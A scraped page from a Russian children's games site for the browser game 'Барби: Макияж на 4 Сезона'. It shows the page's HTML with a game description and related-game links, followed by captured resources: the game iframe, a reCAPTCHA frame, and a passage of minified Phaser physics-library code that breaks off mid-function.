        <a href="/" class="logo" alt="Помидор логотип"></a>
        <div class="slider">
<a href="/g/moto-ekstrim-6-zhutkaya-zemlya" title="Игра Мото Экстрим 6: Жуткая Земля" class="slide"><img src="/images/tmp/ba2.png" alt="Игра Мото Экстрим 6: Жуткая Земля"></a>
<a href="/g/graviti-fols-puhlya-v-kosmose" title="Игра Гравити Фолз: Пухля в Космосе" class="slide"><img src="/images/tmp/ba1.png" alt="Игра Гравити Фолз: Пухля в Космосе"></a>

</div>

        <ul id="nav_primary" class="drop_menu">
            <li><h2 class="menu_label"><a href="/">Игры<span></span></a></h2></li>
            <li><h2 class="menu_label"><a href="/c/detskie-igry">Детские игры<span></span></a></h2></li>
            <li><h2 class="menu_label"><a href="/c/igry-dlya-devochek">Игры для девочек<span></span></a></h2></li>
            <li><h2 class="menu_label"><a href="/c/igry-dlya-malchikov">Игры для мальчиков<span></span></a></h2></li>
            <li><h2 class="menu_label"><a href="/c/igry-na-dvoih">Игры на двоих<span></span></a></h2></li>
        </ul>
        <form name="search" action="/search" method="GET" id="searchform">
        <input type='hidden' name='m_act[what]' value='item'><input type='hidden' name='from' value='forma'>
        <div class="search_bar" id="search">
            <input type="text" name="m_act[find]" class="search_input" placeholder="Поиск игр" autocomplete="off">
            <button type="submit" class="search_submit">
                <i class="search_icon"></i>
            </button>
        </div>
        </form>
    </div>
</div>


<div id="content" class="container clearfix">
    <div id="main">
    
    <script>
document.Pomidor = {
    id_game: 549,
    name: "Барби: Макияж на 4 Сезона",
    url: "/g/barbi-makiyazh-na-4-sezona",
    game_width: 728,
    game_height: 546,
    game_wrap_width: 1076,
    type: "html5",
    fullscreen: "ok"
}
</script>
<style>
iframe body {margin:0;}
table{border-collapse:collapse;}
td{vertical-align:top;}
#content{width:100% !important;}
</style>
<div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Game">
    <div class="col_p col_100 col_first col_last">
        <div id="floating_game_holder">
            <div class="game_title_block" style="margin:0 auto;width:980px;">
                <div style="width:728px;float:right;margin-bottom:25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- horizontal_ad --><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9081516528603253" data-ad-slot="2336772543"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div>
                <div class="game_title" style="width:240px;line-height:21px;">
                    <h1 itemprop="name">Барби: Макияж на 4 Сезона</h1>
                </div>
            </div>
            <div id="game_box_wrap" style="width:1076px;">
                <div class="game_box" style="clear:both;">
                    <table cellspacing="0" cellpadding="0">
                        <tr>
                            <td colspan="2">
                                <ul id="quicklinks">
                                    <li class="cinematic_link quickicon"><a href="#" id="fullscreenBtn">Fullscreen</a></li>
                                    <li class="favorite quickicon"><a href="#" class="add_favorite" data-id="549">My games</a></li>
                                    <li class="quick_star_rating">
    <span>Рейтинг:</span>
    <span id="quicklinks_rating_indicator" class="spinner spinner_inverse" style="display:none" title="loading…">&#8203;</span>
    <div class="starbar">
        <div class="outer" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
            <meta itemprop="ratingCount" content="1">
            <div class="current_rating" style="width:39px" itemprop="ratingValue">3.0</div>
            <a href="#" onclick="rate(5); return false;" class="s5"></a>
            <a href="#" onclick="rate(4); return false;" class="s4"></a>
            <a href="#" onclick="rate(3); return false;" class="s3"></a>
            <a href="#" onclick="rate(2); return false;" class="s2"></a>
            <a href="#" onclick="rate(1); return false;" class="s1"></a>
        </div>
     </div>
     <div class="rating_nums" title="1 оценка"><span>3.0</span> из 5</div>
</li>

                                    <li class="game_flag quickicon"><a href="#openModal">Raring</a></li>
                                </ul>
                            </td>
                        </tr>
                        <tr><td><div style="height:7px;"></div></td></tr>
                        <tr>
                            <td id="gameholder" style="width:728px;">
                                <div id="gamecode">
                                    <div id="cinematic_close_container"><a href="#" id="cinematic_close_link" onclick="cinematic_mode_close(); return false;" style="display:none;" title="Обычный режим">close</a></div>
                                    <div id="gamediv" class="prestitial-running">
                                        <noindex><iframe src="https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/" style="width:728px;height:546px;" scrolling="no" allow="autoplay" id="gamefile"></iframe>
</noindex>
                                    </div>
                                    <div id="gameloader" style="display:none;">
                                        <div class="loader_box">
                                            <img src="/images/fly.gif">
                                            <p>Загрузка...</p>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td>
                                <div id="gameinfo" style="height:546px;">
                                    <ul id="game_info_tabs" class="info_tabs">
                                        <li class="game_info_pane"><a href="#" class="active">Игра</a></li>
                                        <li class="rate_info_pane" style="display:none;"><a href="#">Рейтинги</a></li>
                                        <li class="detail_info_pane"><a href="#">Детали</a></li>
                                        <li class="chat_info_pane" style="display:none;"><a href="#">Чат</a></li>
                                    </ul>
                                    <div class="game_info_wrapper" style="height:546px;">
                                        <div id="game_info_pane" class="active">
                                            <div class="game_info_title">Управление</div>
<div id="game_controls">
    <ul>
        <li><kbd>МЫШКА</kbd></li>

    </ul>
</div>

                                            
                                        </div>
                                        <div id="rate_info_pane">rate info pane</div>
                                        <div id="detail_info_pane">
                                            <p>
                                                Добавлено: 23 августа 2019 г.<br>
                                                Сыграно: 949 раз(а)
                                            </p>
                                        </div>
                                        <div id="chat_info_pane">chat info pane</div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    </table>
                </div>
                <div class="game_box_bottom">
                    <ul class="breadcrumbs clearfix" itemscope itemtype="https://schema.org/BreadcrumbList">
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a href="/" itemprop="item"><span itemprop="name">Главная</span></a>&nbsp;›&nbsp;
                            <meta itemprop="position" content="1">
                        </li>
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <a href="/c/barbi" itemprop="item"><span itemprop="name">Игры Барби</span></a>&nbsp;›&nbsp;
                            <meta itemprop="position" content="2">
                        </li>
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                            <span itemprop="name">Барби: Макияж на 4 Сезона</span>
                            <meta itemprop="position" content="3">
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="container clearfix" style="margin-top:20px;">
        <div class="col col_1100 col_first col_last">
            <div class="content_box">
    <div class="content_header clearfix">
        <h3>Рекомендуемые игры</h3>
    </div>
    <div class="content_body clearfix">
        <div class="related">
            <div class="related_button_prev"><button></button></div>
            <div class="related_button_next"><button></button></div>
            <div class="related_wrapper">
                <div class="related_items">
                    <div class="game_item">
    
    <a href="/g/trend-ot-barbi-v-rok-stile">
        <div class="title">
            <span>Тренд от Барби в Рок Стиле</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g54620190419205206__igra_trend_ot_barbi_v_rok_stile.jpg" width="92" height="92" alt="Тренд от Барби в Рок Стиле">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>5.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/novyy-stil-barbi-knopki-i-shpilki">
        <div class="title">
            <span>Новый Стиль Барби: Кнопки и Шпильки</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g55020190420153318__novyy_stil_barbi_knopki_i_shpil_ki.jpg" width="92" height="92" alt="Новый Стиль Барби: Кнопки и Шпильки">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>5.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/hellouin-barbi-koshelek-ili-zhizn">
        <div class="title">
            <span>Хэллоуин Барби: Кошелек или Жизнь</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g45120190419182225__hellouin_barbi_koshelek_ili_zhizn.jpg" width="92" height="92" alt="Хэллоуин Барби: Кошелек или Жизнь">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>5.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-i-rozovaya-zhizn">
        <div class="title">
            <span>Барби и Розовая Жизнь</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g56120190420120236__igra_barbi_i_rozovaya_zhizn.jpg" width="92" height="92" alt="Барби и Розовая Жизнь">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>5.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-galakticheskaya-moda">
        <div class="title">
            <span>Барби: Галактическая Мода</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g54520190419182750__igra_barbi_galakticheskaya_moda.jpg" width="92" height="92" alt="Барби: Галактическая Мода">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/sumasshedshaya-svad-ba-barbi">
        <div class="title">
            <span>Сумасшедшая Свадьба Барби</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g44420190420120104__igra_sumasshedshaya_svad_ba_barbi.jpg" width="92" height="92" alt="Сумасшедшая Свадьба Барби">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-i-volshebnye-del-finy">
        <div class="title">
            <span>Барби и Волшебные Дельфины</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g45420190420141557__barbi_i_volshebnye_del_finy.jpg" width="92" height="92" alt="Барби и Волшебные Дельфины">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-edet-domoy-na-novyy-god">
        <div class="title">
            <span>Барби Едет Домой на Новый Год</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g47320190419182103__igra_barbi_edet_domoy_na_novyy_god.jpg" width="92" height="92" alt="Барби Едет Домой на Новый Год">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/naryadi-barbi-k-vyhodnym">
        <div class="title">
            <span>Наряди Барби к Выходным</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g50220190420112918__igra_naryadi_barbi_k_vyhodnym.jpg" width="92" height="92" alt="Наряди Барби к Выходным">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-vecherinka-dlya-barbekyu">
        <div class="title">
            <span>Барби Вечеринка для Барбекю </span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g47420190419183801__barbi_vecherinka_dlya_barbekyu.jpg" width="92" height="92" alt="Барби Вечеринка для Барбекю ">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/komiksy-s-barbi">
        <div class="title">
            <span>Комиксы с Барби </span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g50320190420114631__igra_komiksy_s_barbi.jpg" width="92" height="92" alt="Комиксы с Барби ">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/vesenniy-otdyh-barbi-i-kena">
        <div class="title">
            <span>Весенний Отдых Барби и Кена</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g54720190419124629__igra_vesenniy_otdyh_barbi_i_kena.jpg" width="92" height="92" alt="Весенний Отдых Барби и Кена">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/osennie-zapahi-ot-barbi">
        <div class="title">
            <span>Осенние Запахи от Барби</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g55720190420112736__igra_osennie_zapahi_ot_barbi.jpg" width="92" height="92" alt="Осенние Запахи от Барби">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/letnie-trendy-ot-barbi">
        <div class="title">
            <span>Летние Тренды от Барби</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g50920190420120713__igra_letnie_trendy_ot_barbi.jpg" width="92" height="92" alt="Летние Тренды от Барби">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/modnyy-pokaz-barbi-ili-harli-kvinn">
        <div class="title">
            <span>Модный Показ: Барби или Харли Квинн</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g44920190419162652__modnyy_pokaz_barbi_ili_harli_kvinn.jpg" width="92" height="92" alt="Модный Показ: Барби или Харли Квинн">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/mul-tivselennaya-barbi">
        <div class="title">
            <span>Мультивселенная Барби</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g45820190420154646__mul_tivselennaya_barbi.jpg" width="92" height="92" alt="Мультивселенная Барби">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-i-ee-luchshaya-podruga">
        <div class="title">
            <span>Барби и её Лучшая Подруга</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g51420190420121201__igra_barbi_i_ee_luchshaya_podruga.jpg" width="92" height="92" alt="Барби и её Лучшая Подруга">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-gollivudskaya-zvezda">
        <div class="title">
            <span>Барби Голливудская Звезда</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g45020190419180355__igra_barbi_gollivudskaya_zvezda.jpg" width="92" height="92" alt="Барби Голливудская Звезда">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/veselaya-svad-ba-barbi">
        <div class="title">
            <span>Веселая Свадьба Барби</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g55920190420115545__igra_veselaya_svad_ba_barbi.jpg" width="92" height="92" alt="Веселая Свадьба Барби">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>
<div class="game_item">
    
    <a href="/g/barbi-voruet-zhenihov">
        <div class="title">
            <span>Барби Ворует Женихов</span>
        </div>
        <div class="img">
            <div class="wrap">
                <img class="lazyload" src="/images/design/bwlogo2.jpg" data-src="/images/games/g48820190420104444__igra_barbi_voruet_zhenihov.jpg" width="92" height="92" alt="Барби Ворует Женихов">
            </div>
        </div>
        <div class="rate">
            <em></em>
            <span>4.0</span>
        </div>
        <div class="button_wrap">
            <div class="button"><span>Играть</span></div>
        </div>
    </a>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

            <article id="game_descr" class="content_box clearfix">
    <img src="/images/design/quote1.gif" class="quote1">
    <div class="content_body">
        <p itemprop="description">Сегодня Барби решила создать образы на 4 сезона сразу. Весна, лето, осень и зима. В этой игре вы должны придумать образ который бы соответствовал каждому из сезонов. Например, летний наряд должен быть легким и ярким. Сначала выберите сезон для которого вы бы хотели создать наряд, далее вы должны сделать красивый макияж и выбрать подходящий наряд. Приятной игры!</p>
    </div>
    <img src="/images/design/quote2.gif" class="quote2">
</article>

        </div>
    </div>
</div>

<div id="openModal" class="modalDialog">
    <div>
        <a href="#close" title="Закрыть" class="close"><i>&#10006;</i></a>
        <div class="notwork">
            <div style="font-size:20px;font-weight: bold;margin:0 auto 15px auto;">Не работает игра?</div>
            <p>Если эта игра не работает, попробуйте выполнить несколько действий описаных ниже:</p>
            <ul style="margin:10px;">
                <li>Перезагрузите страницу - клавиша F5</li>
                <li>Игра может долго запускаться если у вас низкая скорость интернета, подождите немного, возможно игра еще загружается</li>
                <li>Игра можен не запускатся если у вас устаревшая версия интернет браузера, попробуйте открыть игру в другом браузере, мы рекомендуем использовать <a href="https://www.google.com/chrome/" target="_blank" rel="nofollow">Google Chrome</a></li>
            </ul>
            <p>Если игра все равно не запускается, тогда нажмите на ссылку ниже, мы постараемся разобраться с проблемой в ближайшее время</p>
        </div>
        <br>
        <div id="report" class="button_report" data-id="549">Если игра не работает, НАЖМИТЕ СЮДА!</div>
    </div>
</div>

<script>
        document.getElementById('fullscreenBtn').addEventListener('click', function() {
            var iframe = document.getElementById('gamefile');
            if (iframe.requestFullscreen) {
                iframe.requestFullscreen();
            } else if (iframe.mozRequestFullScreen) { // Firefox
                iframe.mozRequestFullScreen();
            } else if (iframe.webkitRequestFullscreen) { // Chrome, Safari and Opera
                iframe.webkitRequestFullscreen();
            } else if (iframe.msRequestFullscreen) { // IE/Edge
                iframe.msRequestFullscreen();
            }
        });
    </script>


    </div>
</div>
<div id="footer" class="container">
    <div class="nav">
        <a href="/contacts">Контакты</a> |
        <a href="/holders">Правообладателям</a> |
        <a href="/developers">Разработчикам</a> |
        <a href="/privacy">Политика</a> |
        <a href="/about">О сайте</a>
    </div>
    <div class="copyright">
        <span>&copy; 2019</span> <a href="/">Помидор</a>. Только для личного использования. Все права защищены. 12+
    </div>
</div>

<script src="/images/js/jquery-3.4.0.min.js" type="text/javascript"></script>
<script src="/images/js/global.js" type="text/javascript"></script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter56092972 = new Ya.Metrika({ id:56092972, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56092972" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZZ79RB36FB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZZ79RB36FB');
</script>

<!-- Google Analytics --><script>window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;ga('create', 'UA-150981403-1', 'auto');ga('send', 'pageview');</script><script async src='https://www.google-analytics.com/analytics.js'></script><!-- End Google Analytics -->


</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/
body_size: 126
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<script src="Phaser.js"></script>
<script src="start.js"></script>
</head>
<body style="margin:0;padding:0">
<div id="content" style="width:100%; height:100%;position:absolute;top:0;left:0"></div>
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dATP4oMZG08ZM6ONiMfR9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764157837635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://g.pomidor.net/igry-barbi/igra-barbi-makiyazh-na-4-sezona/Phaser.js
body_size: 810279
content:
!function(a){if("object"==typeof exports)module.exports=a();else{var b;"undefined"!=typeof window?b=window:"undefined"!=typeof global?b=global:"undefined"!=typeof self&&(b=self),b.p2=a()}}(function(){return function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);throw new Error("Cannot find module '"+g+"'")}var j=c[g]={exports:{}};b[g][0].call(j.exports,function(a){var c=b[g][1][a];return e(c?c:a)},j,j.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b,c){function d(){}var e=a("./Scalar");b.exports=d,d.lineInt=function(a,b,c){c=c||0;var d,f,g,h,i,j,k,l=[0,0];return d=a[1][1]-a[0][1],f=a[0][0]-a[1][0],g=d*a[0][0]+f*a[0][1],h=b[1][1]-b[0][1],i=b[0][0]-b[1][0],j=h*b[0][0]+i*b[0][1],k=d*i-h*f,e.eq(k,0,c)||(l[0]=(i*g-f*j)/k,l[1]=(d*j-h*g)/k),l},d.segmentsIntersect=function(a,b,c,d){var e=b[0]-a[0],f=b[1]-a[1],g=d[0]-c[0],h=d[1]-c[1];if(g*f-h*e==0)return!1;var i=(e*(c[1]-a[1])+f*(a[0]-c[0]))/(g*f-h*e),j=(g*(a[1]-c[1])+h*(c[0]-a[0]))/(h*e-g*f);return i>=0&&i<=1&&j>=0&&j<=1}},{"./Scalar":4}],2:[function(a,b,c){function d(){}b.exports=d,d.area=function(a,b,c){return(b[0]-a[0])*(c[1]-a[1])-(c[0]-a[0])*(b[1]-a[1])},d.left=function(a,b,c){return d.area(a,b,c)>0},d.leftOn=function(a,b,c){return d.area(a,b,c)>=0},d.right=function(a,b,c){return d.area(a,b,c)<0},d.rightOn=function(a,b,c){return d.area(a,b,c)<=0};var e=[],f=[];d.collinear=function(a,b,c,g){if(g){var h=e,i=f;h[0]=b[0]-a[0],h[1]=b[1]-a[1],i[0]=c[0]-b[0],i[1]=c[1]-b[1];var j=h[0]*i[0]+h[1]*i[1],k=Math.sqrt(h[0]*h[0]+h[1]*h[1]),l=Math.sqrt(i[0]*i[0]+i[1]*i[1]);return Math.acos(j/(k*l))<g}return 0==d.area(a,b,c)},d.sqdist=function(a,b){var c=b[0]-a[0],d=b[1]-a[1];return c*c+d*d}},{}],3:[function(a,b,c){function d(){this.vertices=[]}function e(a,b,c,d,e){e=e||0;var f=b[1]-a[1],g=a[0]-b[0],i=f*a[0]+g*a[1],j=d[1]-c[1],k=c[0]-d[0],l=j*c[0]+k*c[1],m=f*k-j*g;return h.eq(m,0,e)?[0,0]:[(k*i-g*l)/m,(f*l-j*i)/m]}var f=a("./Line"),g=a("./Point"),h=a("./Scalar");b.exports=d,d.prototype.at=function(a){var b=this.vertices,c=b.length;return b[a<0?a%c+c:a%c]},d.prototype.first=function(){return this.vertices[0]},d.prototype.last=function(){return this.vertices[this.vertices.length-1]},d.prototype.clear=function(){this.vertices.length=0},d.prototype.append=function(a,b,c){if(void 0===b)throw new Error("From is not given!");if(void 0===c)throw new Error("To is not given!");if(c-1<b)throw new Error("lol1");if(c>a.vertices.length)throw new Error("lol2");if(b<0)throw new Error("lol3");for(var d=b;d<c;d++)this.vertices.push(a.vertices[d])},d.prototype.makeCCW=function(){for(var a=0,b=this.vertices,c=1;c<this.vertices.length;++c)(b[c][1]<b[a][1]||b[c][1]==b[a][1]&&b[c][0]>b[a][0])&&(a=c);g.left(this.at(a-1),this.at(a),this.at(a+1))||this.reverse()},d.prototype.reverse=function(){for(var a=[],b=0,c=this.vertices.length;b!==c;b++)a.push(this.vertices.pop());this.vertices=a},d.prototype.isReflex=function(a){return g.right(this.at(a-1),this.at(a),this.at(a+1))};var i=[],j=[];d.prototype.canSee=function(a,b){var c,d,e=i,h=j;if(g.leftOn(this.at(a+1),this.at(a),this.at(b))&&g.rightOn(this.at(a-1),this.at(a),this.at(b)))return!1;d=g.sqdist(this.at(a),this.at(b));for(var k=0;k!==this.vertices.length;++k)if((k+1)%this.vertices.length!==a&&k!==a&&g.leftOn(this.at(a),this.at(b),this.at(k+1))&&g.rightOn(this.at(a),this.at(b),this.at(k))&&(e[0]=this.at(a),e[1]=this.at(b),h[0]=this.at(k),h[1]=this.at(k+1),c=f.lineInt(e,h),g.sqdist(this.at(a),c)<d))return!1;return!0},d.prototype.copy=function(a,b,c){var e=c||new d;if(e.clear(),a<b)for(var f=a;f<=b;f++)e.vertices.push(this.vertices[f]);else{for(var f=0;f<=b;f++)e.vertices.push(this.vertices[f]);for(var f=a;f<this.vertices.length;f++)e.vertices.push(this.vertices[f])}return e},d.prototype.getCutEdges=function(){for(var a=[],b=[],c=[],e=new d,f=Number.MAX_VALUE,g=0;g<this.vertices.length;++g)if(this.isReflex(g))for(var h=0;h<this.vertices.length;++h)if(this.canSee(g,h)){b=this.copy(g,h,e).getCutEdges(),c=this.copy(h,g,e).getCutEdges();for(var i=0;i<c.length;i++)b.push(c[i]);b.length<f&&(a=b,f=b.length,a.push([this.at(g),this.at(h)]))}return a},d.prototype.decomp=function(){var a=this.getCutEdges();return a.length>0?this.slice(a):[this]},d.prototype.slice=function(a){if(0==a.length)return[this];if(a instanceof Array&&a.length&&a[0]instanceof Array&&2==a[0].length&&a[0][0]instanceof Array){for(var b=[this],c=0;c<a.length;c++)for(var d=a[c],e=0;e<b.length;e++){var f=b[e],g=f.slice(d);if(g){b.splice(e,1),b.push(g[0],g[1]);break}}return b}var d=a,c=this.vertices.indexOf(d[0]),e=this.vertices.indexOf(d[1]);return c!=-1&&e!=-1&&[this.copy(c,e),this.copy(e,c)]},d.prototype.isSimple=function(){for(var a=this.vertices,b=0;b<a.length-1;b++)for(var c=0;c<b-1;c++)if(f.segmentsIntersect(a[b],a[b+1],a[c],a[c+1]))return!1;for(var b=1;b<a.length-2;b++)if(f.segmentsIntersect(a[0],a[a.length-1],a[b],a[b+1]))return!1;return!0},d.prototype.quickDecomp=function(a,b,c,f,h,i){h=h||100,i=i||0,f=f||25,a=void 0!==a?a:[],b=b||[],c=c||[];var j=[0,0],k=[0,0],l=[0,0],m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=new d,u=new d,v=this,w=this.vertices;if(w.length<3)return a;if(++i>h)return console.warn("quickDecomp: max level ("+h+") reached."),a;for(var x=0;x<this.vertices.length;++x)if(v.isReflex(x)){b.push(v.vertices[x]),m=n=Number.MAX_VALUE;for(var 